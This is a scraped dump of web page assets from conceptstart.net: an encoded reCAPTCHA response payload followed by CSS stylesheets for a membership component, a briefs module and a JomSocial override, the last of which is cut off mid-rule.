63CvsK5w4pmNsKEHcK1wofDqhbCmsKYwpx6ECEJb27CksK7CGJ2LMKgdXfClsOzwpDCqR4tw7nCmkTCsnPDgRdtAMKkwrHCrF5two7CgQYSwp7CvGLClMKPfVs4woHDucKCw7jDtmPCm8K7MsORfycpHiZgTcKiwo/[base64]/DtHPDhjN5w7HCtEZODMKGw4h+Um/DvcO+wpzCjsOXwrHCh8KvdcOcOcKWasONOsOkwrVccMKMdWwHwrHCgUXDtcKXXcKPw7c+SMOGQMOnw5dVw7M/wqDCtcKUWn/DkzXCjDgiwrbCjHPCnsOjbcObwqURMcKvDy06w5YeUcKfVy4lHkx7wqPDrMK7wqPChiMcVcK6woB1E3LDrTYjUsOuWsKrwqsdwpkZw7Mfwo/DjcK9V8OxXcKMw5PDvHnChiciwqXCl8O1B8OeccORbcOJd8OUJMK+TMOwMw9/BMOhBDg2NgIfw7JvJcOFw7/CgcOOwqTCgFTDqjrDk8O9b8KDPm1ywrNlNwxOXMKqwqIlQMO7w7XCicK/AFEdBsKYw7PCsxEtwq/DgVrCsTASwrFySSNtw5rDn2ccZ0DCiCJdw5zCgSvCpVcmw55MLMO5w6nDpAHDjcK+w5Yqw6vCsURjw5JTU8KiZcOUdcKvBS7DhD9cVA1jLsKFCRZuwqjCmBrDh8Omw5rDscOFfiMBw61Xw5kEcFAbw43Du2vCqsKDAQ3CqS/CuxjDhcKBPQohTkYDw5LCqcO2N8KIwpXCu8KqFMKGUsOvRBrCrsOtPgHCvMOACxRuw7Yqay41wr1Ywo8YfMKrwpQSw4PCl8OUwoYgNW3CtUpPCXTDokfDpMOUw5XDlcKcc8K9wrjDlwsQw4BHGMOew6cgJCPCksOCBcK/[base64]/w4diwrHCu8O6wposwrllw5N1d8O2w7HDm8KpEnbCpMOswrA5w6LDuy0Kw5rDv8K/BHg6RlfCgAFXbMO5cmLDoMKgwofCmjPCp8OGw43Dk8Kcwp4VcsKobMKdJ8Otw7/Dok5Kw4pbw6HCi1EgDsKqYcKTYhrClXc9IsKxworDh8O3EAJCCV7CsVnCjkDCn3gYK8O4WsOdeGfCj37CuHzCkFnDjsK3bMOcwonDoMKgwoFmFgTDvcOkHcOdwq/CtcOsEMKNS3JvR03Dv8KsPMOwB2Udw75zw73DhQkxwo/DosOtwrYyw6YoVHIdHwBWwqZ2wovCo10eWsOiw5bCmHESHBrCnSdJFMOTXcOfQWbDrsO2wpRPM8KXE3IAw4VjwozDrcOMC2TDhxLDs8OQEzk/wqPCrcOew5nDjMOrw6TCmiIZwrnCr0bCjsORFiV7ZXtXworCrcOJwpXCjcKcw7doQQBECl4uw4XDjlDDr1rCv8OOwovDm8KlESjDn2vCnsORw4rDjcKuwowkCA/CqRUTAx/CsMO3Rm7Ck0vCmsOcwoPCpVQbemtgw6jDhCbCkzB0bmZow6nCrQ8lbmNWBsKbMcOVGjbCjcK0aMOawrIFOUk/wpbCm8OhfMKgOgJUEsKUwrPDjkvCoU9mwprCn8Oxw5rCtMOfw6zDr8KswoE4woLCncKhOMO/wpLClygkw7QYUnDCu8K5w7PDicK0DcO5YhTDmcKkSwbDgmDCucKWw6gdUsK8w6vDjQnCgsKVTlpWDMK5MMOEwq3Dj8O4w6cwwpfCp2gaw6/[base64]/[base64]/w4Rvwp/DmsK9w7XCrjc5LVPDhsKIwqM4w7PChwFKQsOyKMOTw5hRw5YseizDhcOfwrLDuwABwoLCuWQywrbDvWsqw7vDnm0Nw4d9DTPCtF3CnMK0wqTCucK3wrx/w5jCgcKmcVXDvMKJcsKiwql7wr8pw4jCkhtXwqQvwqLDiANHw4bDv8OuwodlRi/DtmIXw7nCjUXCj3XCssOVPsKAccK8wonCmsKEwpLCnMKpI8KUw4rDpMKww7Bxw4tZbScSTW8tVcONAgLDpsKvZMKVw7h6DyhAwoxPV8OWGcKVf8OLw5oww5h2GMOtw61iMsKaw5t+w5BwX8KmY8O/RsOMSmd+wpfDs2XDgMK6w7PDh8OGc8KEVywwBVUOQnF9wooBPFHDgcKrwpUgBzkiw7IKDkTCs8Kow6DCiHDDlsOCb8OqLMK3wqIwRMKXfgkTYlMIWhPDsxDDnsKAbcKgwq/[base64]/f1PDrMOPw6VHZMKAwrLCocOcOsK1VcOPKsKKYS3Cl8K3w4nChMK2GEkBT2LDj312w5bDpRTCq8OyIMKTV8OiVGcND8KQwpTDp8O4w4RVKMOkXMKYRsOpNMKbwr1MwqNOw53Ct1ctwqDDkn43wpHClDJnw4fDg3JzWld0TMKaw5Q/OsKECcOHacOgA8OSV285w5NGFRLDgsOFwp/DqnvCkXgTw7kbGcO8IsKIwojDhnBtccO5w6zClD1Cw7HCjsOuwrhiw63CrcK0ExDCvsOQGl8uw6vDisKfw5Aww4g1w5/Dil1zwofDjwBhwrnDpsKWCMK1wr92fcK6wpkDw6Ypw6jCicOew5ZsP8OHw5zCn8K1w7ltwrzCr8OBw6/DlmvDjTYNFDrDnkZPUDtSPsKdWsODw68/wpJ9w4XDphYFw6U3wpvDhwbChsK3wrbDqMOPC8Oow7pQwpNiKRVCHsOkw5Eow4rDv8OcwonChm3CrcKjETlbV8KaKEB0VwoyUw/[base64]/CoMOVw6dRwpPCiMKLw5YEIFnDn2XCkw1tw4MVwoUyEh4Lw7FTczDDuAEiw5nDn8KPcApPwpJKw6QywpbDnELCmXzCocOaw7LDhMKAAAlYTcKcwq/DmQ7DlzIECcOrBsOjw7EzAcKhwrvCoMKhwqLDtMOATS9OYUDDgHPCicKLwrvCqRJLw7DClsOeXEXCjMKjBsOvBcOWwo3DrwPCjnlLSn7ChUM6wrPDgTVlJcOzH8KidyXDiVHCqFYKZsOSMsOEwo3CsEgtw6bCscKawqNfJBzClyRoQDrDmkRnw5HDrlbDnX/CkCoJwqMqwrbDo0NQNRQva8KMYV4HMsKrwoURwptiw7kFwodYTAjDnjVOCcO6I8KBwr7CuMOtw4LCkVNhU8O4wqZ1XcKOOxsLWGZjwrcnwpd/wrfDh8KuO8Oew7jDncOnW0cWIFzDrcOwwo53w7xlwrzDqhjChsKMwoBfwpbCpGPCr8O5CxYQBm7DjcO4Ui4Jw4vDiSTCpcOvwqdCMkUxwo49HcKhSsO0wrcGwpwjR8KXw5LDusOmGcKywrNGQTnCsV9DBsK9UwHCuGILwo/CjyYvw5Nbe8K9f0bCqwLDhcOdbljChlIAw6VrSMKyCcO3LV9iUA/Cim/ClMOKRCXDlB7DvGJndsKZw6wHwpfCl8KxTS1uW1UIBcOGw6jDqcKNwrDDq1BEw5FqbjfCvsOKFFjDrcOywqZTAMO7wqjCgDAeQsOvNk7DqTvCusKYVStXw7Z7W2TDtwMowqDCrxnCmnlaw4FSw5fDrngUGsOkR8KUwpApwocPwpcZwrPDrsKjw7HCtT/Dm8O7YAjDsMOCDMOoXk3DqBkwwpUcOcKxw67Ch8Kyw4dkwoVdwr0XQTbCsmfCoBEKw47Dg8O/ZcOJDmIdw4sKwrzCrsK0wo7ChMKDw6LCh8K7wqR3w4o3Eys2w6I/Y8OPw5TDmRBlPDAsasKAwpzDgsOBd2XDklnDtC55AcKpw4vDtsKHwp3Cj2Apw5bCgsKdXcOBwoEhdCXCnMOuTwc5w7HDuzHDgjxOwrZYCUxYWWzDh2/Cq8KqHE/DusKWwoJKQ8OwwqHDvcOcw7TCnMKZwpfCsW7ClATDt8K7L33CkMKYWRXDlMKKwrjCpmLDr8K3MhvDsMKtUcKSwqvCtCvDg1tAw48EcFDCnMO8TsO8ecOxAsOaTMKfw5w1Y0XDtALDj8KjRsOIw5zCjlHCmW8WwrzCisOowp/CgcKZEBLDgcO0w5MaLzHCo8KKew5AUCzDg8OOcUggRsKYe8KvbcOfwr/CssOTQ8KyZMKPwrcMb3zCg8O1wrnCgcOUw70wwr/ClmpBO8OdYizCgsOeDCZFwp0QwrMJA8OmwqI2w6F6wrXCrHrDmMKHRcKkwqFHwp5YwrjCuix0wrvDt3fCpcKcw6Z3aHt5w7/Dlz5Vwqd8OMOhw5HCnXtYw7PDrMKvD8KuOxzCug/CkGBpwqwtwoQfB8O5A3lJwoTDisOawrnDj8KjwqbDp8O7NcOwTsKrwpDCjsK1wqzDmcKOLsO9wrsbwpJmZ8Onw6fCo8Orw5zDnMKBw5/CkzhtworCh0FmIBPCgA7CihINwpvCq8O2eMOdwrXDhMK/[base64]/CpjM4wpzDnknChMKNZWnDv8OTIcOIw4jDhcO8OcO3TsOFI2TDh8O1EGgZw58rdMOVGcO5wp3ChTARPw/Duzd0wpJ5wrE5ORAPNsOHJsK5woQew5Ehw5ZcasKGwrh4woA2QMKKVsK5wr8Bw6nCkMOSEhtOPhHCksOWwqTDlcOKwpLDmcKbwpt+JG7Dl8K1VcOlw5TCnh9jbcKlw7duIljCtcO5wqDCnCTDucK2KCvDkS/Dt2pxbsOFBwbCrMO/w78Qwr/Dv30lJUIXN8OTwrU9ecKtw50eexnClMKGZAzDqcO9w5Rbw7vDo8Ksw6h8QTckw4vCgixnw6dDdQUZw7vDlsKNw73Dq8KNw6IVwr/ClAwfwoLDjMKcBMOEwqVQV8OYXS/[base64]/DoT9+WcO3Cj0gB8O1CnXCmHbDnn4jw447w5XCiMK+w6RHwqDDqww7JhFJw4vCoMK0w4bCt0LDrTnDq8KzwrJrw77DhzJ1wrfDvxjDmcKowoHDi2Rcw4cJw59owrvDuQTDiDXCjXXDrsOUCQnDq8O8wrPCrkR0wokuEMK4wrBwIcKJXMO2w6PChMOnJC/DqsK/[base64]/bBTDkhDCl1BBw7Ujw5YmfAHCi8K3wrLCjMO6M0jDgwTCi8KZwovCtWxpwqnDhcK3ccOCG8OuwpjDnTBuwq/CrVTDr8OEwp/DjsKvJMO4YQwjw47DhyZSwr9KwqdEazdkLH3DiMOzwq1OSGhjw6DCpwnDuT3Dig5iMEV0OA4Xwpdlw4fCrsOawozCkMK2VsOKw5gVwr8awr4AwrTDocOGwpzCosKaEMKILQMTDExMbsKHw7dnwqxxwr1gwqLDkDcweQFkacKUXMKYRBbDn8OobkYnwr/Cr8Ovw7HCr0XDpEHCvMODwq3CocKzw6k5wrnDkcOww7TDrVlOMMONwo3DjcK+w4waWsOcw7XCoMO0wpQJH8OlFALCqFI8wqfDpMOUI1zDlTBYw7hBYSRFf0PCisOGYnMNw4pIwo4maCZIZEo/w4DDhcKqwoRbwpUKPW0DX8KiBxZpK8K2wpPCk8O6f8O3ZsOWw4vCtMKwIMOOHMKnw5QKwrU7w53Co8Knw7smwrFkw5nDgMKaLMKHXsK+WSnDgsKqw4IsF3HCpsOmJl/[base64]/DmVnDj8KZwq/[base64]/[base64]/LcOrw4oZwq/Dg2QOBsOsRMOsFcK6US7CrsOqagTCrcKRw53CpAXCoS43XcOWw4nCuSJDLxpfwq7Cq8KOwq0nw4pCwoXCniMUw6jDjMOywpgpG3LClcKwCGVIOSbDiMKOw40Sw413OsKJVG7ChUwkEMKUw7/DkE9oMFoRw4XClRRYwq4iwp/CrE3DtkIhE8OQV0TCqMK6wq51SjrDuDXCjQxKwpfDkcK/W8Osw4JUw4rChcK2GVoyO8Omw6/CuMKJMcOPLRbDh1I3TcKNw4fCjBYcw6ggwpsvRVDDjcO7B0/[base64]/Do8ObCMKPJsK5w4jDhcOnw57CgTnDnzwKCjzCkCB4HFrCuMO9w6cOwr7DvcKEwr3DrSArwrAhFl/DkAI/woXDhzPDjxBxwpbCtQbDgBrDmcKmw744XsOUC8K6w4TDs8KNfXsmw4bDmsOaEzg3XsOIbSvDjjJUw7/Dun9bb8OYwoBzEzLDm19Kw5LDmsOlwpUZwq5mwoXDkcOawqJnJ0jCtBxHw5RIw73CscKRWMKdw7/DhMKYDRxrw7wjR8KTRDjDrElWcFXDqsKiVFvCrsKkw7LDlhRowr3Co8OjwpU7w4zCl8KTw5XDr8KwL8KPZEZkV8OzwrgpGW3CssOJw4/[base64]/DuwfDpsK0VMKGXMKMwpjCtMKDGALCmMKRwpTCljNqw5PCtEIfccOGEQJrw47DqRvDkMOxw7PCisK/wrV6AsOzw6DCk8KWCMK7w7x8worCm8Kkw5/DhMO0IDENw6NoSGXCvUbCim7DkTbDvETCqMOuUBRWw5rCkkjChUVwc1DCiMOcNcK+wqnCksKIZsOPw4rDpMO/[base64]/wr1zOgTDsSk1wqLDs8KMVMKQwr90w7JMJ8OJU113wpfCkRHDrsKFwpUAfHkGdW/[base64]/Cq8O8DGpiwo9twqd/GMK5OHnChxHCrRZBw7PCtMOYCsKzP01LwqxNwqDCoxI0bx8aF3BqwpvDhcKsKsOQw6rCucOZMQkJITZLOCbDtSXDrsOoW1DDl8OKOMKpc8Onw6sYw5Qzwo/ChmVTIsKDwo0JUMOCw7TDgsOVDMONUxjDqsKAdgrCsMOOMcO4w6/[base64]/DqMKpSkjDjzIiYcKBKwp2YcOaMsKUw7vDgsOXcVTClHTDkl/[base64]/D8OfPsKLw4AbwoVZwonDv8ObaSpuU8Kmw5HDo2PDpF4hY8K/[base64]/DrhoNwpTCpcOUUyYPD8KrQlrChg/CicKjfsOqMWTDsWrDlcKfYMOuwqlVwrXDvcKqEELDrMOAVGoywoYpS2XDtVLDlVXDvFfCsTRtw4l+wox2w4R7w4QIw7LDk8KpQ8OvXsKlwpfCp8OAwpQtUsOKCV3CtsKMw4zCh8KswrUWHU7CuV/CqsONHw8nw5vDo8KmEDXCkn7DjxpMw5bDocOCTA5SaVk1wot4w7/[base64]/DvQnCscO5D8OawppCw48Dw7tCwqp9SFTCg0guw68VQ8Oswp5wJsK4Q8OvEDkYw4bDiA/[base64]/Do8KufcOSw43CjMOlw60PDyx2w680OMKywq3CkGDCicKIwqk4wrPCmsOww6vCjT1iwq3DlSxNIcOXJjZdwr3DjcOlw53Dmy1ubMOiOcKKw7JeXsKeN3dHwqsPZ8OBw7kPw50Gw4XCiUMxwq3CgcKnw4zCh8O/KUNxGsOvGQ/DhmzDn1h2wpfCusOtwo7DmiTDhsKZAhvDo8K5woDDqcOHRFLDl1fCgVVGwq7DgcKMfcKrVcKbwpwCwpjCnMKwwrkmw6bDsMKHw5TCgmHDt1NiEcKswoNUe2vCqMOJwpTCj8K1wqzDmk/DtMKGwoDDoTTDpMK3w4rCusKzw6tDFAZIdcOkwr0CwrJLCcOzISk2BMKyIzDCgMK0CcKOwpXCrxvChEZzRjsgw7nDunBcaG7CiMO7AC3Do8OSw45zB3PDoB/Dt8O7wo0Xw6PDssO2fgbDgsOWw7oNa8KEwovDqMK+FjwkWCrDv30Tw41pL8KlPcOXwqEtwowQw6LCvsOuEMKzw6U1woPCk8OAw4Udw4TClTHDv8OPDVd1wq/CrRJkKcK8OcO+woLCq8O6w5bDjmrCoMKxbHkgw6bDjk/CuWPDlyvDkMKpwqdwwqrCqsOowrlcbzdUJ8OuT045wpfCqgp/eBtmdsOHWsOxw4/DnSw3wpnDghJlw5TDocONwpp4wpzCtWvDmF3CtsKrbcOQKsOIw7wuwr1uwrPCrcO5eFhsdz/CuMKjw5BBwo/CtwMowqNWPsKCwp3DvsKIHMOmwrvDjMKiwpFIw5d1MgtvwpRHAg/CkwzDlsO8F0rCs0vDrxYaJcOzw7PDiGETwofCo8K+JUlyw7jDrcOGWMKKNCnDmg3CiDMPwohJeQ7Cj8Oxw5IcfFPDskLDvsO2M0HDncKlFD5YFcK5Ei5mw7PDuMO4TyEmw6lzaAYIw7sWLxDDncKRwpVQIcOJw7rCg8OUSiLClsO/[base64]/[base64]/wp3CqSjCqCDDocOjwrbDnzbCucK9O8OHw5d0wpvClGJjFwNgZsKdMD5eI8OGOsOmOyTCg07DmcKVZ01/[base64]\x22],null,[\x22conf\x22,null,\x226LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,745],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.conceptstart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kx4x1EY4gmWzCVHeJXS9tD9/MIhebRZbXM7RyCK4O0s\\u003d\x22,1,0,null,1,1766010594083,0,0,[210,142,139,103,53],null,[154,216,75,62],\x22RC-g8eZA_wk6kbIDg\x22,null,null,null,null,null,\x220dAFcWeA48YnROaVtN7zdhb5iRcBonfvBwruPo6g3d-BB4EktCKzZpx7ZbcDCSq-eRVSaDL_J_ib3kK0aE9_CLb-HE-TlwsLArYw\x22,1766093394173]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/media/com_rsmembership/css/rsmembership.css?e941617061e442efefba460c84594542
body_size: 695
content:
h2.rsm_title {
    font-size: 150% !important;
    display: block;
}
h2.rsm_title small {
    display: block;
    margin-top: 10px;
}
#rsm_suggestions {
    background: #F5FAF9;
    border: solid 1px #A2BDCD;
    padding: 7px;
    margin-top: 7px;
    float: left;
}
#rsm_suggestions ol {
    margin: 0;
    padding: 0;
    padding-left: 18px;
}
#rsm_suggestions ol li {
    padding: 0;
    margin: 0;
}
#rsm_username_message {
    padding: 4px;
    margin-top: 7px;
    float: left;
}
.rsm_error {
    border: solid 1px #EB3B00 !important;
    color: #EB3B00 !important;
    background: #FFEFEB !important;
}
.rsm_field_error {
    border: solid 1px #EB3B00 !important;
}
.rsm_modal_error_container {
    font-size: 14px;
    width: 400px;
    margin: 0 auto;
}
.rsm_modal_error_container ol {
    margin-top: 10px;
    margin-left: 12px;
}
.rsm_modal_error_container ol li{
    padding-bottom:10px;
}
.rsm_ok {
    border: solid 1px #009E28;
    color: #009E28;
    background: #F1FFEB;
}
.membershiptable {
    border-collapse: collapse;
    margin-bottom: 1.5em;
    width: 99%;
}
.membershiptable {
    border: 0px;
    border-top: 2px solid #cccccc;
    border-left: 1px solid #cccccc;
}
.membershiptable td {
    border: 0px;
    padding: 7px;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}
.membershiptable th {
    border: 0px;
    padding: 7px;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    background: #f7f7f7;
    color: #006db9;
}
.rsmembership_form table.rsmembership_form_table,
.rsmembership_form table.rsmembership_form_table tr,
.rsmembership_form table.rsmembership_form_table tr td,
.rsmembership_show_table,
.rsmembership_show_table tr,
.rsmembership_show_table tr td {
    border: 0px;
}
.rsmembership_show_table tr td {
    border-bottom: 1px solid #EEEEEE;
}
.rsm_extra {
    margin: 2px 5px !important;
}
#rsm_checkbox_agree {
    margin: 2px 5px !important;
}
.rsme_faded {
    color: #8F8F8F;
    margin: 0 5px;
}
.rsme_vcenter {
    display: inline-block;
    vertical-align: middle;
}
.rsme_extra_btn {
    margin: 5px 5px 5px 0px!important;
}
#rsm_terms_frame {
    height: 200px;
    border: solid 1px #c7c7c7;
    width: 100%;
    overflow: auto;
}
#rsm_terms_frame #rsm_terms_container {
    padding-left: 20px;
    padding-right: 20px;
}
.rsm-margin-chradio {
    margin-right: 5px !important;
}

a.rsm_pdf
{
    background: url(../images/pdf.png) no-repeat;
    width: 16px;
    height: 16px;
    display: block;
}

.rsmembershiptable tr td, .rsmembershiptable {border-left:none !important;border-right:none !important;}
.page-header { border:none !important; }
#rsme_upgrade_box label {margin:0px 4px 0px 0px;}
#rsme_upgrade_box select {margin:0px 4px 0px 0px;}
#rsme_upgrade_box input.btn {margin:0px 0px 0px 0px;}
#rsme_renewal_price { font-size : 14px; margin:0px 4px 0px 0px;}
#rsme_membership_info .row-fluid {padding : 20px 0px !important; border-bottom:1px solid #DDDDDD;}

#rsm_mymembership_container div h1 { color: #333333;border-bottom:4px double #DDDDDD; font-size:24px; padding-bottom:10px;}
.rsme_extra_container, .rsme_extrab_container { margin:50px 0px !important;	}

#rsmembership_remove_data_and_close_account
{
    display: none;
}

/* Magnific popup css */

.rsmembership-magnific-popup {
    background:#ffffff;
    margin:20px auto;
    padding:20px;
    position:relative;
    width:80%;
}
.rsmembership-magnific-popup iframe {
    width:100%;
    border: 0px;
}

@media (max-width: 767px) {
    .rsmembership-magnific-popupp {
        width: 70% !important;
    }
}

@media (max-width: 480px) {
    .rsmembership-magnific-popup {
        width: 85% !important;
    }
}

@media (max-width: 320px) {
    .rsmembership-magnific-popup {
        width: 95% !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=092946
body_size: -147
content:


.uk-panel.uk-panel-box.latest-briefs {
/*  padding: 15px;
  border-width: 0px;
  */
}

.latest-briefs .brief-row {
  margin-bottom: 10px;
}

.latest-briefs .brief-row .number {
  font-size: 12px;
  letter-spacing: 1px;
  margin-right: 7px;
}

.latest-briefs .brief-row.active .number {
  color: #9c9c9c;
}

.latest-briefs .brief-row .a {
  font-size: 12px;
  letter-spacing: 2px;
  font-style: oblique
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/components/com_community/assets/release/css/override.css
body_size: 4684
content:
img.joms-emoticon{background:0 0}.joms-icon__attending,.joms-icon__not-attending{background:transparent url(../../rsvp.png) no-repeat;display:inline-block;height:10px;width:10px}.joms-icon__attending{background-position:0 -9px}.joms-icon__not-attending{background-position:0 -37px}.joms-cropper{display:inline-block;margin-bottom:10px;vertical-align:top;width:100%}.joms-cropper__wrapper{border:0;margin:0;max-height:300px;max-width:100%;overflow:auto;padding:0;position:relative}.joms-cropper__box{background-color:rgba(255,255,255,.4);border:2px solid rgba(0,0,0,.5);border-radius:2px;cursor:move;position:absolute;top:0;left:0;width:160px;height:160px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-cropper__preview{width:64px;height:64px;overflow:hidden}.joms-cropper img{max-height:none;max-width:none}.joms-popup:hover .joms-popup__option,.joms-popup__mobile .joms-popup__option{background-color:rgba(0,0,0,.6);display:block}.joms-popup--photo .joms-spinner{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--photo .joms-popup__content img,.joms-popup--video .joms-popup__content .joms-popup__video,.joms-popup--video .joms-popup__content .joms-popup__video>embed,.joms-popup--video .joms-popup__content iframe,.joms-popup--video .joms-popup__content video{margin:auto;max-height:100%;max-width:100%;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--video .joms-popup__content .joms-popup__video,.joms-popup--video .joms-popup__content .joms-popup__video>embed,.joms-popup--video .joms-popup__content iframe,.joms-popup--video .joms-popup__content video{width:90%!important;height:85%!important}.joms-popup--video .joms-popup__content .joms-popup__video .joms-media--video{max-width:none;width:100%;height:100%}.joms-popup--video .joms-popup__content .joms-popup__video img{margin:auto;max-height:100%;max-width:100%;width:100%;height:auto;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--video .joms-popup__content .joms-popup__video .mejs-video{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--video .mejs-overlay-play{height:100%;left:0;position:absolute;top:0;width:100%;outline:0}.joms-popup--video .mejs-container{max-height:100%!important}.mejs-mediaelement *{max-height:100%;max-width:100%}.mejs-mediaelement .me-plugin,.mejs-mediaelement .me-plugin embed{height:100%;width:100%}@media all and (max-width:640px){.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content{display:none}.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment{display:block;width:auto}.joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close{color:#000}}@media screen and (min-width:0\0) and (min-resolution:+72dpi){.joms-popup{width:400px;max-width:100%}.joms-popup--500{width:500px;max-width:100%}.joms-popup--600{width:600px;max-width:100%}.joms-popup--700{width:700px;max-width:100%}}.inputbox textarea.input:focus{box-shadow:none!important}.joms-comment__item .joms-comment__reply{background-color:transparent!important;display:none}.joms-comment__attachment{padding:5px 0}.joms-popup .joms-comment{display:block!important}.joms-popup .joms-comment__actions,.joms-popup .joms-comment__body,.joms-popup .joms-comment__header,.joms-popup .joms-comment__reply{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media all and (max-width:480px){.joms-comment.joms-comment--inbox,.joms-comment.joms-comment--wall{display:block!important}.joms-comment__actions.joms-comment__actions--single{padding:7px 14px}}.joms-stream{margin-bottom:14px!important;padding:0!important}.joms-media--images img{display:none;border:0 solid transparent;border-left-width:1px;border-right-width:1px;margin:0 -1px}.joms-media--images img.montage{display:inline}.joms-input__wrapper,.joms-textarea__wrapper{position:relative}.joms-textarea__loading{display:none;position:absolute;top:0;right:12px;text-align:right;width:100%;height:100%}.joms-textarea__loading img{margin:12px 35px 0 0}.joms-textarea__attachment{border-radius:0 0 3px 3px!important;border-top-width:0!important;display:none;height:auto!important;position:relative;margin-top:0;min-height:0!important}.joms-textarea__attachment button{background:#fff;border:0 none;color:#333;display:none;font-size:18px;line-height:24px;position:absolute;top:0;right:0;width:24px;height:24px}.joms-textarea__attachment--thumbnail{display:none}.joms-textarea__attachment--loading{display:none;text-align:center}.joms-autocomplete{background-color:#fff;border:1px solid #e3e5e7;border-radius:0 0 3px 3px;color:#000;background-color:#fff;color:#000;margin-top:-2px;padding:5px 0;position:absolute;left:0;right:0;z-index:1}.joms-autocomplete.focus{border-color:rgba(82,168,236,.8)}.joms-autocomplete a{color:inherit;display:block;padding:6px 8px;white-space:nowrap}.joms-autocomplete a:hover{background-color:#0081c2;color:#fff;text-decoration:none}.joms-tagging{border:1px solid transparent;opacity:.3;padding:8px;position:absolute;top:0;left:0;right:0;bottom:0}.joms-legacy-dropdown{position:relative}.joms-legacy-dropdown__menu{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:4px;display:none;margin:2px 0;min-width:160px;padding:5px 0;position:absolute;top:100%;right:auto;bottom:auto;left:0;text-align:left;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-legacy-dropdown__menu--up{top:auto;bottom:100%}.joms-legacy-dropdown__menu--right{right:0;left:auto}.joms-legacy-dropdown__menu li,.joms-legacy-dropdown__menuitem{display:block;white-space:nowrap;line-height:20px}.joms-legacy-dropdown__menu li a,.joms-legacy-dropdown__menuitem a{color:inherit;display:block;font-weight:400;padding:3px 20px;text-decoration:none}.joms-legacy-dropdown__menu li a:hover,.joms-legacy-dropdown__menuitem a:hover{background-color:#0081c2;color:#fff;text-decoration:none}.joms-legacy-dropdown__menu li.divider,.joms-legacy-dropdown__menuitem--divider{background-color:#e5e5e5;height:1px;margin:9px 1px}.joms-legacy-dropdown--opened .joms-legacy-dropdown__menu{display:block}.body .container{border-radius:0!important;box-shadow:none!important}.is-error{border-color:red!important}.joms-input--errormsg{color:red;font-size:smaller;position:absolute;top:38px;left:0}.joms-input--pwdstr{position:absolute;top:30px;right:3px;left:3px}.joms-input--pwdstr__item{border-radius:2px;float:left;margin:0 .5%;width:19%;height:5px}.joms-input--pwdstr__1{background-color:red}.joms-input--pwdstr__2{background-color:orange}.joms-input--pwdstr__3{background-color:#ff0}.joms-input--pwdstr__4{background-color:#7fff00}.joms-input--pwdstr__5{background-color:green}.joms-notifications__label{line-height:15px!important;padding:0 3px!important}.joms-popover__avatar img{height:48px!important;width:48px!important}.joms-focus__button--options--desktop .joms-dropdown a{white-space:nowrap}.joms-focus__actions--reposition{display:none;position:absolute;right:10px;bottom:10px}.joms-popover li{margin:8px 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-popover__actions{white-space:nowrap;width:1px}.joms-popover .joms-js--field,.joms-popover .joms-js--field input,.joms-popover form{margin:0}.joms-popover .joms-js--loading,.joms-popover .joms-js--viewall{display:none}.joms-popover .joms-js--loading{margin:8px 0 0;text-align:center}.joms-progressbar{background-color:#eee;display:block;height:6px}.joms-progressbar__progress{background-color:#3498db;display:block;height:6px;width:0}.joms-list__item{position:relative}.cModule .joms-list__item{position:inherit}.joms-list__item:hover .joms-gallery__options{display:block}.joms-media__thumbnail{position:relative}.joms-media__thumbnail iframe{width:100%}.joms-media__thumbnail .mejs-overlay-play{height:100%;left:0;position:absolute;top:0;width:100%}.joms-focus__header__actions a.nolink .joms-focus__header__actions a.nolink:hover,.joms-focus__header__actions--desktop a.nolink,.joms-focus__header__actions--desktop a.nolink:hover{cursor:default;text-decoration:none}.joms-focus__link a.liked,.joms-focus__link a.liked:hover{color:#08c}.joms-focus__link a.liked svg{fill:#08c}.joms-postbox-emoticon li div{white-space:nowrap}.joms-focus__cover{overflow:visible!important}.joms-focus__cover-image{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.joms-focus__cover-image img{max-width:100%;position:absolute;top:0;left:0}.joms-dropdown>li.divider,.joms-popover>li.divider{background-color:#e5e5e5;display:block;height:1px;margin:4px;padding:0}.joms-avatar--focus,.joms-avatar--focus a{position:relative}.joms-avatar--focus svg{cursor:pointer;display:none;fill:rgba(0,0,0,.6)}.joms-avatar--focus:hover svg{display:block}@media all and (max-width:640px){.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment{position:relative}}@media all and (max-width:480px){.joms-popup__optoption button{position:relative}.joms-popup__optoption button span.joms-popup__btn-overlay{opacity:0;display:block!important;position:absolute;top:0;left:0;width:100%;height:100%}}.joms-list__item--dragged{border:3px dashed #555}.joms-select--multiple::after{display:none}.cVideo-Wrapper .joms-media--video-native{display:table;position:relative;width:100%}.cVideo-Wrapper .joms-media--video-native:after{content:"";display:block;margin-top:60%}.cVideo-Wrapper 